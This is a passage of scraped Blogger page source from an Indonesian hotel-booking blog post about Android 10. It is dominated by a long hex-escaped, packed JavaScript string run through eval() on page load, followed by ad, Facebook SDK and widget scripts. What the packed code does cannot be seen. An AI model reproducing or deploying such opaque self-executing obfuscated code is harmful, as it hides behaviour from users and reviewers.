c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42aEE4bBobRSfBOaAUgK2iGNyYyA:1768618375961';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/1792911359317256545/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1792911359317256545', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s72-c/Android+10.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg', 'pageName': 'Android 10 Resmi Dirilis', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Android 10 Resmi Dirilis'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Android 10 Resmi Dirilis', 'description': '    Memang benar Androdid 10 Resmi Dirilis Google  dan diperuntukan bagi para pengguna Hp Fixel yang memakai di luar itu harap bersabar dulu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 